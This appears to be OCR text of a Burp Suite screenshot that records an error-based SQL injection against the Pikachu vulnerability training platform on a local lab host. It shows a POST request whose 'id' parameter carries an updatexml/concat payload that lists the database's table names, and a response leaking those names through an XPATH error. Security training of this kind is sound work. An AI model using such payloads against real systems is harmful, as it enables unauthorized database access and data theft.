 请求
Pretty 原始 \n Actions
3 Content-Length: 174
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 id=3 or updatexml(1,concat(0x7e,(select
substr(group_concat(table_name),1,31) from
information_schema.tables where
table_schema=database()),0x7e),1)&submit=%E6%9F%A5%E8%AF%A2
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'